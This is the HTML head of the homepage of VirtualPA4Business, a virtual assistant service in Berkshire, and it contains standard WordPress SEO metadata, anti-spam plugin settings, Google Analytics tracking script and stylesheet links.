

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://virtualpa4business.co.uk/
body_size: 27031
content:
<!DOCTYPE html>
<html lang="en-GB">
	<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://virtualpa4business.co.uk/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"0f6719940c","_rest_nonce":"dfe31e03de","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/virtualpa4business.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"virtualpa4business.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"0f6719940c","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/virtualpa4business.co.uk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/0d73fbdd13ae8af647bf07bb8f27a3b7.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1688498841,"emailEncoderPassKey":"aad35ff8cfba39332ba057c3514f562b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Virtual Personal Assistant Services in Berkshire &#8211; VirtualPA4Business</title>
	<meta name="description" content="Virtualpa4business was founded in 2015 in Reading, Berkshire with a passion for supporting business owners with their office administration" />
	<link rel="canonical" href="https://virtualpa4business.co.uk/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Virtual Personal Assistant Services in Berkshire &#8211; VirtualPA4Business" />
	<meta property="og:description" content="Virtualpa4business was founded in 2015 in Reading, Berkshire with a passion for supporting business owners with their office administration" />
	<meta property="og:url" content="https://virtualpa4business.co.uk/" />
	<meta property="og:site_name" content="VirtualPA4Business" />
	<meta property="article:publisher" content="https://www.facebook.com/VirtualPA4Business/" />
	<meta property="article:modified_time" content="2025-07-14T16:13:55+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@virtualpa4" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://virtualpa4business.co.uk/","url":"https://virtualpa4business.co.uk/","name":"Virtual Personal Assistant Services in Berkshire &#8211; VirtualPA4Business","isPartOf":{"@id":"https://virtualpa4business.co.uk/#website"},"about":{"@id":"https://virtualpa4business.co.uk/#organization"},"datePublished":"2016-12-20T12:41:17+00:00","dateModified":"2025-07-14T16:13:55+00:00","description":"Virtualpa4business was founded in 2015 in Reading, Berkshire with a passion for supporting business owners with their office administration","breadcrumb":{"@id":"https://virtualpa4business.co.uk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://virtualpa4business.co.uk/"]}]},{"@type":"BreadcrumbList","@id":"https://virtualpa4business.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://virtualpa4business.co.uk/#website","url":"https://virtualpa4business.co.uk/","name":"VirtualPA4Business","description":"Virtual Assistant in Berkshire and Surrounds","publisher":{"@id":"https://virtualpa4business.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://virtualpa4business.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://virtualpa4business.co.uk/#organization","name":"Virtualpa4business","url":"https://virtualpa4business.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://virtualpa4business.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal_2.jpg?fit=1062%2C516&ssl=1","contentUrl":"https://i0.wp.com/virtualpa4business.co.uk/wp-content/uploads/2019/01/virtualPAFinal_2.jpg?fit=1062%2C516&ssl=1","width":1062,"height":516,"caption":"Virtualpa4business"},"image":{"@id":"https://virtualpa4business.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VirtualPA4Business/","https://x.com/virtualpa4","https://www.linkedin.com/in/mariebaguena/"]}]}</script>
	<meta name="google-site-verification" content="googleae70154276b13b9e" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VirtualPA4Business &raquo; Feed" href="https://virtualpa4business.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="VirtualPA4Business &raquo; Comments Feed" href="https://virtualpa4business.co.uk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-C6E1YL9FQ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/virtualpa4business.co.uk\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-C6E1YL9FQ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-C6E1YL9FQ6', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/virtualpa4business.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://virtualpa4business.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1702235950' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1702235950' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1702235950' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1702235950' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1702235950' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://virtualpa4business.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71_1769085199' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://virtualpa4business.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71_1769085199' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://virtualpa4business.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy_testimonial_style-css' href='https://virtualpa4business.co.uk/wp-content/plugins/easy-testimonials/include/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://virtualpa4business.co.uk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://virtualpa4business.co.uk/wp-content/themes/specia-standard/style.css?ver=6.8.3' type='text/css' media='all' />
